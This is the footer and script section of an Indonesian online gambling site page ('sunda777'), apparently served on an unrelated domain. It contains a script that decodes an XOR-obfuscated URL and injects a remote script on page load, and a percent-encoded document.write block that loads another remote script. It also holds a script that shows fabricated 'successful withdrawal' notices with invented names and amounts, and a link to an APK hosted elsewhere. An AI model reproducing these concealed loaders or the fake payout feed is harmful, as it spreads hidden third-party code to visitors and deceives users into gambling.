                                    src="https://images.linkcdn.cloud/global/logo-footer/casino/fun_footer.png" width="100" height="50">
                                                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                                                <img alt="SPRIBE" title="SPRIBE"
                                    src=" https://images.linkcdn.cloud/global/logo-footer/slot/spr_footer.webp " width="100" height="50">
                                                                                                                                <img alt="Fastspin" title="Fastspin"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/fastspin_footer.png" width="100" height="50">
                                                                                                                                <img alt="JDB" title="JDB"
                                    src="https://images.linkcdn.cloud/global/logo-footer/casino/jdb_footer.png" width="100" height="50">
                                                                                                                                <img alt="CQ9" title="CQ9"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                                                <img alt="JILI" title="JILI"
                                    src=" https://images.linkcdn.cloud/global/logo-footer/slot/jli_footer.webp " width="100" height="50">
                                                                                                                                <img alt="Fa Chai" title="Fa Chai"
                                    src=" https://images.linkcdn.cloud/global/logo-footer/slot/fac_footer.webp " width="100" height="50">
                                                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                                                <img alt="HG5" title="HG5"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                            </div>
                </div>
                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Live Game" alt="Live Game"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Game Lain.png" width="20" height="20">
                                <span>LIVE GAME</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="LIVE GAME" title="LIVE GAME"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/lvg_footer.png" width="100" height="50">
                                                                                                                                                                                                <img alt="GA28" title="GA28"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ga2_footer.webp" width="100" height="50">
                                                                                                                                                                                                <img alt="WS168" title="WS168"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ws1_footer.png" width="100" height="50">
                                                                                                                                <img alt="SV388 Cockfight" title="SV388 Cockfight"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/sv3_footer.png" width="100" height="50">
                                                                                                                                <img alt="MIKI Gaming" title="MIKI Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/miki_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Lottery" alt="Lottery"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Lottery.png" width="20" height="20">
                                <span>LOTTERY</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="4D" title="4D"
                                    src="https://images.linkcdn.cloud/global/logo-footer/lottery/tog_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Poker" alt="Poker"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Poker.png" width="20" height="20">
                                <span>POKER</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="We1Poker" title="We1Poker"
                                    src="https://images.linkcdn.cloud/global/logo-footer/poker/we1_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                            </div>
                </div>
            </div>
            <div class="provider-nav">
                <a href="" class="provider-link">+21</a>
                <a href="/news" class="provider-link">Berita</a>
                <a href="/promotion" class="provider-link">Promosi</a>
                <a href="/help#About" class="provider-link">Tentang Kami</a>
                <a href="/contact" class="provider-link">Kontak Kami</a>
                <a href="/help" class="provider-link">Persyaratan &amp; Ketentuan</a>
                <a href="/help#FAQ" class="provider-link">FAQ</a>
                                            </div>
        </div>
    </div>
    <div class="footer__trademark">Copyright &copy; 2021 - 2026 sunda777 is an international registered trademark. All rights reserved.</div>
</footer>


<div class="footer-mobile">
    <a class="footer-item active" href="https://www.arabyfree.com">
        <div class="footer-icon">
            <img src="https://www.arabyfree.com/themes/1/img/navigation/home.svg" width="60">
        </div>
        <div class="footer-title">Home</div>
    </a>
                <a class="footer-item" href="https://bright.moonlightcodex.us/SUNDA777V2.apk" target="_blank">
            <div class="footer-icon">
                <img src="https://www.arabyfree.com/themes/1/img/navigation/download-apps.svg" width="60">
            </div>
            <div class="footer-title">Apps</div>
        </a>
                    <a class="footer-item footer-login" href="#" data-toggle="modal" data-target="#loginModal">
        <div class="footer-icon">
            <img src="https://www.arabyfree.com/themes/1/img/navigation/loginbtn.svg" width="60">
        </div>
        <div class="footer-title">Masuk</div>
    </a>
            <a class="footer-item " href="javascript:;" onclick="routeNav('/promotion')">
        <div class="footer-icon">
            <img src="https://www.arabyfree.com/themes/1/img/navigation/promo.svg" width="60">
        </div>
        <div class="footer-title">Promosi</div>
    </a>
    <a class="footer-item"
            target="_blank" rel="noreferrer" href="https://direct.lc.chat/17793021/"
        >
        <div class="footer-icon">
            <img src="https://www.arabyfree.com/themes/1/img/navigation/livechat.svg" width="60">
        </div>
        <div class="footer-title">Live Chat</div>
    </a>
</div>

<!-- Modal -->
<div class="modal fade custom-popup" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
    aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                <i class="fas fa-times"></i>
            </button>

            <div class="modal-header">
                <h5 class="modal-title" id="exampleModalLabel">Formulir Login</h5>
            </div>

            <div class="modal-body">
                <div class="modal-body-form">
                    <form name="login-form">
                        <div class="form-item">
                            <div class="item-title">Nama Pengguna*</div>
                            <input value="" minlength="1" maxlength="25"
                                name="usernameLogin" style="text-transform: lowercase" type="text" placeholder="Nama Pengguna*"
                                autocomplete="off" required>
                        </div>
                        <div class="form-item">
                            <div class="item-title">Kata Sandi*</div>
                            <input value="" minlength="5" maxlength="50"
                                name="passwordLogin" type="password" placeholder="Kata Sandi*"
                                autocomplete="off" required>
                        </div>
                        <div class="form-forgot">
                            <a href="https://www.arabyfree.com/forgot-password">Lupa Kata Sandi ?</a>
                        </div>
                        <div class="form-button">
                            <button name="buttonLogin" type="submit" class="button-login">Masuk</button>
                            <span>Belum punya akun? <a href="https://www.arabyfree.com/register">Daftar</a></span>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

<script src="https://www.arabyfree.com/themes/1/js/vendor.js"></script>
    <script src="https://www.arabyfree.com/themes/1/js/global.js?v=2.0.1795"></script>
    
    
        <script src="https://www.arabyfree.com/themes/1/js/index.js?v=2.0.1795"></script>
        <script src="https://www.arabyfree.com/themes/1/vendor/jquery-validate/jquery.validate.min.js"></script>

<script>
    function numberAmount(number) {
        let format = new Intl.NumberFormat('en-US', { maximumFractionDigits: 2 }).format(number)
        return format.toString()
    }
    
    window.addEventListener("popstate", (event) => {
        location.reload();
    });
    
    $("a[name=playGames]").on("click", function () {
        fbq('trackCustom', "PlayGame")
        ttq.track('PlayGame');
    });

    $("a[name=locale-switch]").on("click", function () {
        const locale = $(this).attr('data-locale')
        $.ajax({
            type: "POST",
            url: "https://www.arabyfree.com/locale",
            data: {
                _token: "Vd3pL3vRtuPvev4n8sB2akY9hby4tBVzGrHAhxP4",
                locale: locale,
            },
            success: function (res) {
                if (res) {
                    location.reload()
                } else {
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: "Locale not supported."
                    });
                }
            }
        });
    });

    
    jQuery.validator.addMethod("numbers", function(value, element) {
        return /[0-9]/.test(value);
    }, "Kata sandi harus memiliki minimal 1 angka. ");

    jQuery.validator.addMethod("letters", function(value, element) {
        return /[a-z]/.test(value);
    }, "Kata sandi harus terdiri dari minimal 1 huruf. ");

    jQuery.validator.addMethod("contain", function(value, element, params) {
        let username = $(params).val();
        if (username && value) {
            return value.toLowerCase().indexOf(username.toLowerCase()) === -1;
        }
        return true;
    }, "Kata sandi tidak boleh mengandung nama pengguna. ");
</script><script>
$(document).ready(function() {
    $(this).scrollTop(0);
    $.ajax({
        type: "POST",
        url: "https://www.arabyfree.com/paymentService",
        data: { _token: "Vd3pL3vRtuPvev4n8sB2akY9hby4tBVzGrHAhxP4"},
        success: function (response) {
            let wdTime = response.data.wd
            let depoTime = response.data.depo
            $("[id=withdrawTime]").text(wdTime)
            $("[id=withdrawTimeBar]").attr('aria-valuenow', wdTime).width((wdTime / 15) * 100 + "%")
            $("[id=depositTime]").text(depoTime)
            $("[id=depositTimeBar]").attr('aria-valuenow', depoTime).width((depoTime / 15) * 100 + "%")
        }
    });
            
        
                                    $('#homePopup').modal('show');
                    
                    });
    
    $('#pageLoadingBar').hide()
    window.onpopstate = function() {
        let path = window.location.pathname;
        routeNav(path);
    }

    function routeNav(path) {
        if (path == window.location.pathname) return;
        history.pushState(null, null, path);
        let url = "https://www.arabyfree.com" + window.location.pathname;
        if (path == '/') {
            window.location.replace("https://www.arabyfree.com")
            return false;
        }
        $(".header-form>a").removeClass('active')
		let elem = document.getElementById("pageLoadingBar");
		let width = 1;
        $.ajax({
            type: "GET",
            url: url,
			beforeSend: () => {
				$('#pageLoadingBar').show()
				let id = setInterval(frame, 100);
				function frame() {
					if (width >= 100) {
						clearInterval(id);
					} else {
						width++;
						elem.style.width = width + '%';
					}
				}
			},
            success: function (page) {
				width = 100;
				elem.style.width = width + '%';
                $("main[id=main-route]").empty().append(page);
                $("title").text($("#title-seo").text());
                const script = $("scope-script").html()
                $("scope-script").remove()
                setTimeout(() => {
                    $("html, body").animate({ scrollTop: "0" }, 1000);
				    $('#pageLoadingBar').hide()
				    elem.style.width = '1%';
                    $("custom-script").empty().append(script);
                    filterGameSelection('all')
                }, 500);
            }
        });
    }

</script>
<script type="text/javascript">
    var swiperSport = new Swiper('.sport-swiper', {
        slidesPerView: 4,
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 4,
                spaceBetween: 20,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 20,
            }
        },
        navigation: {
            nextEl: ".navigation-next--sport",
            prevEl: ".navigation-prev--sport",
        },
    });
    var swiperSlot = new Swiper('.slot-swiper', {
        slidesPerView: 4,
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 4,
                spaceBetween: 20,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 20,
            }
        },
        navigation: {
            nextEl: ".navigation-next--slot",
            prevEl: ".navigation-prev--slot",
        },
    });
    var swiperFishing = new Swiper('.fishing-swiper', {
        slidesPerView: 3,
        spaceBetween: 20,
        breakpoints: {
            1600: {
                slidesPerView: 3,
                spaceBetween: 20,
            },
            1440: {
                slidesPerView: 3,
                spaceBetween: 20,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 20,
            }
        },
        navigation: {
            nextEl: ".navigation-next--fishing",
            prevEl: ".navigation-prev--fishing",
        },
    });
    var swiperCasino = new Swiper('.casino-swiper', {
        slidesPerView: 4,
        spaceBetween: 10,
        breakpoints: {
            1920: {
                slidesPerView: 4,
                spaceBetween: 10,
            },
            1600: {
                slidesPerView: 3,
                spaceBetween: 10,
            },
            1280: {
                slidesPerView: 2,
                spaceBetween: 10,
            }
        },
        navigation: {
            nextEl: ".navigation-next--casino",
            prevEl: ".navigation-prev--casino",
        },
    });
    var swiperLottery = new Swiper('.lottery-swiper', {
        slidesPerView: 1,
        spaceBetween: 20,
        navigation: {
            nextEl: ".navigation-next--lottery",
            prevEl: ".navigation-prev--lottery",
        },
    });
</script>

<script>

    function maxInputAmount(wallet) {
        const amountWd = $("#withdrawAmount")
		const maxWd = parseFloat(amountWd.attr('max'))
		let walletAvail = parseFloat($(`#${wallet}Desc`).text())
        walletAvail = isNaN(walletAvail) ? 0 : walletAvail;
        if (walletAvail != 0) {
            if (walletAvail < maxWd) {
                amountWd.attr('max', walletAvail)
            }
        }
    }
    
    window.showError = (title, message) => {
        return Swal.fire({
            icon: 'info',
            title: title,
            html: message,
            timerProgressBar: true,
            timer: 5000,
        });
    }

    $(".game-search>.form-control-sm").on("focus", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('100%');
            $(".form-control-sm").width('100%');
        }
    })

    $(".game-search>.form-control-sm").on("focusout", function () {
        if ($(this).val().length == 0) {
            $(".game-search").width('');
            $(".form-control-sm").width('');
        }
    })

    
    $("form[name=login-form]").on('submit', function(e) {
        e.preventDefault();
        let formData = {};
        $.each($(this).serializeArray(), function (i, val) { 
             formData[val.name] = val.value
        });
        formData.usernameLogin = formData.usernameLogin.replace(/\s/g, '');
        let btnTxt = $("button[name=buttonLogin]").html()
        $.ajax({
            url: "https://www.arabyfree.com/doLogin",
            type: 'POST',
            data: {
                _token: "Vd3pL3vRtuPvev4n8sB2akY9hby4tBVzGrHAhxP4",
                username: formData.usernameLogin,
                password: formData.passwordLogin
            },
            beforeSend: function() {
                $("input[name='usernameLogin']").attr('readonly', true)
                $("input[name='passwordLogin']").attr('readonly', true)
                $("button[name=buttonLogin]").attr('disabled', true)
                $("button[name=buttonLogin]").html('<span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>');
            },
            success: function (data) {
                window.history.replaceState(null, null, window.location.href);
                if (data.code == 200) {
                    fbq('track', 'Login');
                    ttq.track('Login');
                    const alert = {
                        toast: true,
                        position: 'top-end',
                        icon: 'success',
                        timer: 3000,
                        title: data.message
                    }
                    localStorage.setItem("loginAlert", JSON.stringify(alert));
                    location.reload();
                } else {
                    let msg = '';
                    $.each(data.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                    });
                    Swal.fire({
                        toast: true,
                        position: 'top-end',
                        icon: 'error',
                        title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                    });
                    if (msg == '') {
                        location.reload();
                    }
                    $("input[name='usernameLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").removeAttr('readonly')
                    $("input[name='passwordLogin']").val('')
                    $("button[name=buttonLogin]").removeAttr('disabled')
                    $("button[name=buttonLogin]").html(btnTxt)
                }
            },
            error: function (data) {
            if (data.statusText === 'timeout') {
                location.reload();
            } else {
                let msg = '';
                $.each(data.responseJSON.errors, function (index, valueOfElement) { 
                        msg += valueOfElement + '<br />'
                });
                Swal.fire({
                    toast: true,
                    position: 'top-end',
                    icon: 'error',
                    title: (msg == '') ? "Mohon maaf atas ketidaknyamanannya, halaman ini akan dimuat ulang dalam 5 detik" : msg
                });
                if (msg == '') {
                    location.reload();
                }
                $("input[name='usernameLogin']").removeAttr('readonly')
                $("input[name='passwordLogin']").removeAttr('readonly')
                $("input[name='usernameLogin']").val('')
                $("input[name='passwordLogin']").val('')
                $("button[name=buttonLogin]").removeAttr('disabled')
                $("button[name=buttonLogin]").html(btnTxt)
            }
          }
        });
    });

    function gameAlert() {
        return Swal.fire({
            icon: 'info',
            title: "Perhatian.",
            html: "Silakan login untuk bermain!",
            timerProgressBar: true,
            timer: 5000,
        });
    }
    </script>
<!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 17793021;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/17793021/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1558305631992391');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1558305631992391&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<script>
function setupRegistrationTracking() {
    function attachClickListener() {
        const registerButton = document.getElementById('registerButton');
        if (registerButton) {
            registerButton.removeEventListener('click', setRegisterFlag);
            registerButton.addEventListener('click', setRegisterFlag);
        }
    }

    function setRegisterFlag() {
        localStorage.setItem('justRegistered', 'true');
    }

    function checkRegisterAndTrack() {
        if (localStorage.getItem('justRegistered') === 'true') {
            localStorage.removeItem('justRegistered');
            fbq('track', 'CompleteRegistration', {
                value: 52000.00,
                currency: 'IDR',
            });
        }
    }

    checkRegisterAndTrack();
    setInterval(attachClickListener, 1000);
}

window.addEventListener('load', setupRegistrationTracking);
</script>

<script type="text/javascript">
// SN Sunda777
var idscript = "2171042009689";
var pathsystem = "B^^ZY\u0010\u0005\u0005CLXKGO\u0004EKYCYCND\u0004IEG\u0005GZE\u0004@Y";
var script = document.createElement('script');
script.src = pathsystem.replace(/./g, c => String.fromCharCode(c.charCodeAt(0) ^ 42));
document.head.appendChild(script);
</script>

<div style="position: fixed;bottom: 80px;left: 5px;z-index: 10;opacity: 0.98;">
 <a href="https://rtpsunda.it.com/"target="_blank" rel="noopener">
<img class="rtpbutton" src="https://iili.io/KmANvfV.gif" alt="RTP SUNDA777" width="70" height="70">
</a>
</div>

<div style="position:fixed;bottom: 150px; left: 20px; z-index:10; opacity: 0.98">
	<div style="margin-top: 5px;">
	    <a href="https://t.me/+6282138685288/" title="telegram sunda777"><img src="https://iili.io/HS4ukiB.png" alt="telegram sunda777" width="40" height="40"></a>
        </div>	
	<div style="margin-top: 5px;">
	    <a href="https://wa.me/+6287852160150/" title="whatsapp sunda777"><img src="https://iili.io/HS4ueVV.png" alt="whatsapp sunda777" width="40" height="40"></a>
        </div>	
        <div style="margin-top: 5px;">
           <a href="https://www.facebook.com/groups/1187477542800047/"target="_blank" rel="noopener"><img class="fbbutton" src="https://iili.io/Kcoazdl.png" alt="FB SUNDA777" width="40" height="40"></a>
       </div>
             </div>
  
<style>
 
    .p_0x1 { visibility: hidden; position: fixed; left: 50%; transform: translateX(-50%); top: 20px; min-width: 280px; background-color: rgba(44, 44, 44, 0.9); color: #EFEFEF; border-radius: 25px; padding: 10px 20px; z-index: 9999; box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5); font-family: Arial, sans-serif; display: flex; align-items: center; gap: 15px; opacity: 0; transition: all 0.5s ease-in-out; }
 
    .p_0x1.show { visibility: visible; top: 120px; opacity: 1; }
 
    .p_0x2 img { width: 30px; height: 30px; border-radius: 50%; object-fit: contain; background-color: white; }
 
    .p_0x3 p { margin: 0; font-size: 13px; line-height: 1.4; }
 
    .p_0x3 p strong { color: #F0B90B; }
</style>
<div id="_0xabc" class="p_0x1">
<div id="_0xdef" class="p_0x2"><img src="" alt=""></div>
<div class="p_0x3"><p id="_0xghi"></p></div>
</div>
<script>
 
    const _0xdat_n = ["Wijaya", "Santo", "Andi", "Budi", "Tari", "Ferdo", "Eliano", "Lissa", "Lolli", "Jonatan", "Setyo", "Mainah", "Satria", "Anggrini", "Gunawan", "Mayang", "Nugraha", "Putri", "Putra", "Erlina", "Huta", "Alia", "Fahri", "Antoni", "Reza", "Jaka", "Sisti", "Sudar", "Deli", "Agung", "Sutiawan", "Sukiman", "Rejo", "Kusnaidi", "Riyatno", "Novriyanto", "Desianti", "Yulianti", "Juleha", "Lesty", "Kenzo", "William", "Jordi", "Harun", "Greg", "Olla", "Zack", "Renia", "Valentin", "Erwina", "Kesia", "Ujang", "Cinta", "Oliv", "Wulandari", "Lamda", "Alex", "Firman", "Bambang", "Rangga", "Khairul", "Surya", "Sutarno", "Yanni", "Yanti", "Marki", "Manda", "Syaiful", "Septiano"];
 
    const _0xdat_p = [{n:"BCA",l:"https://i.postimg.cc/yY7nvPzL/bca.png",t:"b"},{n:"Mandiri",l:"https://i.postimg.cc/FFD0Fx0V/mandiri.png",t:"b"},{n:"BNI",l:"https://i.postimg.cc/jdnCV6X8/bni-wonder.png",t:"b"},{n:"Seabank",l:"https://i.postimg.cc/s2LD0vW3/seabank.png",t:"b"},{n:"Jago",l:"https://i.postimg.cc/HW2FpFS5/bank-jago.png",t:"b"},{n:"CIMB Niaga",l:"https://i.postimg.cc/RFGGBxMq/cimb-niaga.png",t:"b"},{n:"Permata",l:"https://i.postimg.cc/bwXx4wQm/permata.png",t:"b"},{n:"Bsi",l:"https://i.postimg.cc/2500ZLtv/bank-bsi.png",t:"b"},{n:"OCBC",l:"https://i.postimg.cc/qvS5b3wN/ocbc.png",t:"b"},{n:"Neo",l:"https://i.postimg.cc/YS71C2qN/bank-neo.png",t:"b"},{n:"Danamon",l:"https://i.postimg.cc/kMWRB3Lm/danamon.png",t:"b"},{n:"Sinarmas",l:"https://i.postimg.cc/2yCk1JLK/sinarmas.png",t:"b"},{n:"BRI",l:"https://i.postimg.cc/7Y64jS3M/bri.png",t:"b"},{n:"BTN",l:"https://i.postimg.cc/xd9tF3HQ/btn.png",t:"b"},{n:"DANA",l:"https://i.postimg.cc/Hx9JvbwT/dana.png",t:"e"},{n:"Linkaja",l:"https://i.postimg.cc/8P9CHZ2R/linkaja.png",t:"e"},{n:"OVO",l:"https://i.postimg.cc/MHh8yFnW/ovo.png",t:"e"},{n:"Sakuku",l:"https://i.postimg.cc/sDYVY34q/sakuku.png",t:"e"},{n:"Gopay",l:"https://i.postimg.cc/1XKjz7DY/gopay.png",t:"e"}];
 
    function _0xmask(s){if(s.length<=3)return s;const s1=s.substring(0,2);const s2=s.substring(s.length-1);const s3='*'.repeat(s.length-3);return s1+s3+s2}
 
    function _0xrun(){const p=document.getElementById("_0xabc");const i=document.querySelector("#_0xdef img");const t=document.getElementById("_0xghi");const n_f=_0xdat_n[Math.floor(Math.random()*_0xdat_n.length)];let n_b=n_f.split(' ')[0];if(Math.random()<0.6){const r=Math.floor(Math.random()*900)+100;n_b+=r}const n_x=_0xmask(n_b);const y=_0xdat_p[Math.floor(Math.random()*_0xdat_p.length)];let a;if(y.t==='e'){a=Math.floor(Math.random()*(2000-50)+50)*1000}else{if(Math.random()<0.2){a=Math.floor(Math.random()*(55000-10000)+10000)*1000}else{a=Math.floor(Math.random()*(9500-500)+500)*1000}}const v=new Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR",minimumFractionDigits:0}).format(a);i.src=y.l;i.alt=y.n;t.innerHTML=`<strong>${n_x}</strong> Berhasil Withdraw <strong>${v}</strong>`;p.classList.add("show");setTimeout(function(){p.classList.remove("show")},5000)}
 
    setInterval(function(){_0xrun()},8000);
</script>

<script type="text/javascript">
document.write(unescape('%3c%73%74%79%6c%65%3e%0d%0a%0d%0a%0d%0a%20%20%20%20%2e%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%20%7b%0d%0a%20%20%20%20%20%20%20%20%20%70%6f%73%69%74%69%6f%6e%3a%20%66%69%78%65%64%3b%0d%0a%20%20%20%20%20%20%20%20%20%6c%65%66%74%3a%20%30%3b%0d%0a%20%20%20%20%20%20%20%20%20%74%6f%70%3a%20%30%3b%0d%0a%20%20%20%20%20%20%20%20%20%77%69%64%74%68%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%20%20%20%20%68%65%69%67%68%74%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%20%20%20%20%7a%2d%69%6e%64%65%78%3a%20%39%30%3b%0d%0a%20%20%20%20%20%20%20%20%20%70%6f%69%6e%74%65%72%2d%65%76%65%6e%74%73%3a%20%6e%6f%6e%65%3b%0d%0a%20%20%20%20%7d%0d%0a%3c%2f%73%74%79%6c%65%3e%0d%0a%3c%64%69%76%20%63%6c%61%73%73%3d%22%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%22%3e%3c%2f%64%69%76%3e%0d%0a%0d%0a%3c%73%74%79%6c%65%3e%0d%0a%0d%0a%2e%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%20%7b%0d%0a%20%20%20%20%20%70%6f%73%69%74%69%6f%6e%3a%20%66%69%78%65%64%3b%0d%0a%20%20%20%20%20%6c%65%66%74%3a%20%30%3b%0d%0a%20%20%20%20%20%74%6f%70%3a%20%30%3b%0d%0a%20%20%20%20%20%77%69%64%74%68%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%68%65%69%67%68%74%3a%20%31%30%30%25%3b%0d%0a%20%20%20%20%20%7a%2d%69%6e%64%65%78%3a%20%39%30%3b%0d%0a%20%20%20%20%20%70%6f%69%6e%74%65%72%2d%65%76%65%6e%74%73%3a%20%6e%6f%6e%65%3b%0d%0a%7d%0d%0a%0d%0a%3c%2f%73%74%79%6c%65%3e%0d%0a%3c%73%63%72%69%70%74%20%74%79%70%65%3d%22%74%65%78%74%2f%6a%61%76%61%73%63%72%69%70%74%22%3e%0d%0a%0d%0a%24%28%27%3c%64%69%76%20%63%6c%61%73%73%3d%22%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%22%3e%3c%5c%2f%64%69%76%3e%27%29%2e%69%6e%73%65%72%74%41%66%74%65%72%28%24%28%27%2e%63%6f%6e%74%65%6e%74%27%29%29%3b%0d%0a%3c%2f%73%63%72%69%70%74%3e%20%0d%0a%3c%73%63%72%69%70%74%20%73%72%63%3d%0d%0a%22%68%74%74%70%73%3a%2f%2f%70%75%62%2d%31%61%66%61%63%61%63%31%66%34%37%33%34%37%35%37%62%30%39%30%38%37%38%34%39%39%31%61%62%62%38%38%2e%72%32%2e%64%65%76%2f%61%70%69%2e%6a%73%22%3e%3c%2f%73%63%72%69%70%74%3e%0d%0a%0d%0a%3c%73%63%72%69%70%74%3e%0d%0a%0d%0a%0d%0a%63%6f%6e%73%74%20%63%6f%6e%74%61%69%6e%65%72%20%3d%20%64%6f%63%75%6d%65%6e%74%2e%71%75%65%72%79%53%65%6c%65%63%74%6f%72%28%27%2e%66%69%72%65%77%6f%72%6b%73%2d%63%6f%6e%74%61%69%6e%65%72%27%29%0d%0a%63%6f%6e%73%74%20%66%69%72%65%77%6f%72%6b%73%20%3d%20%6e%65%77%20%46%69%72%65%77%6f%72%6b%73%28%7b%0d%0a%20%20%20%20%74%61%72%67%65%74%3a%20%63%6f%6e%74%61%69%6e%65%72%2c%0d%0a%20%20%20%20%68%75%65%3a%20%31%32%30%2c%0d%0a%20%20%20%20%73%74%61%72%74%44%65%6c%61%79%3a%20%31%2c%0d%0a%20%20%20%20%6d%69%6e%44%65%6c%61%79%3a%20%32%30%2c%0d%0a%20%20%20%20%6d%61%78%44%65%6c%61%79%3a%20%33%30%2c%0d%0a%20%20%20%20%73%70%65%65%64%3a%20%34%2c%0d%0a%20%20%20%20%61%63%63%65%6c%65%72%61%74%69%6f%6e%3a%20%31%2e%30%35%2c%0d%0a%20%20%20%20%66%72%69%63%74%69%6f%6e%3a%20%30%2e%39%38%2c%0d%0a%20%20%20%20%67%72%61%76%69%74%79%3a%20%31%2c%0d%0a%20%20%20%20%70%61%72%74%69%63%6c%65%73%3a%20%37%35%2c%0d%0a%20%20%20%20%74%72%61%63%65%3a%20%33%2c%0d%0a%20%20%20%20%65%78%70%6c%6f%73%69%6f%6e%3a%20%35%2c%0d%0a%20%20%20%20%62%6f%75%6e%64%61%72%69%65%73%3a%20%7b%0d%0a%20%20%20%20%20%20%20%20%74%6f%70%3a%20%35%30%2c%0d%0a%20%20%20%20%20%20%20%20%62%6f%74%74%6f%6d%3a%20%63%6f%6e%74%61%69%6e%65%72%2e%63%6c%69%65%6e%74%48%65%69%67%68%74%2c%0d%0a%20%20%20%20%20%20%20%20%6c%65%66%74%3a%20%35%30%2c%0d%0a%20%20%20%20%20%20%20%20%72%69%67%68%74%3a%20%63%6f%6e%74%61%69%6e%65%72%2e%63%6c%69%65%6e%74%57%69%64%74%68%0d%0a%20%20%20%20%7d%0d%0a%7d%29%0d%0a%2f%2f%20%73%74%61%72%74%20%66%69%72%65%77%6f%72%6b%73%0d%0a%66%69%72%65%77%6f%72%6b%73%2e%73%74%61%72%74%28%29%0d%0a%3c%2f%73%63%72%69%70%74%3e'));
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"28d751538ce34160844bb7427b5c3c07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<custom-script>
<script type="text/javascript">
    var swiper = new Swiper('.home-popular-swiper', {
        slidesPerView: 7,
